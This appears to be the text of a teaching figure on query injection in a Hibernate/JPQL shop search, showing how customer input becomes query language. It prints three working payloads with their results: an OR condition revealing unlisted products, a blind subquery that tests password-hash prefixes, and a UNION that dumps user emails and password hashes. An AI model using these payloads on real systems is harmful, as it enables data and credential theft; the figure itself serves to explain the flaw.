 Where the customer's text ends up
1 QUOTE: THE JPQL AS BUILT
select p.name from Product p
where p.name like '%zzz' or p.listed = false
or p.name like 'zzz%' and p.listed = true
order by p.name
[Prototype Toaster]
an unlisted product
2 JPQL ASKS ABOUT Account: THE SQL HIBERNATE SENT
select p1_0.name from products p1_0
where p1_0.name like '%zzz' escape ''
or exists(select a1_0.id from users a1_0
where a1_0.password_hash like 'pbkdf2$ana%' escape '')
or p1_0.name like 'zzz%' escape '' and p1_0.listed=true
order by p1_0.name
a hash starts pbkdf2$ana -> 4 products
yes
a hash starts pbkdf2$zed -> [no results]
no
3 NATIVE UNION: THE SQL AS BUILT
select name from products
where name like '%zzz'
union select email || ' ' || password_hash from users
--%' and listed = true order by name
ana@shop.example pbkdf2$ana$9f2c
e-mail and hash
ben@shop.example pbkdf2$ben$41d0
e-mail and hash
Red is the customer's text, now running as query language.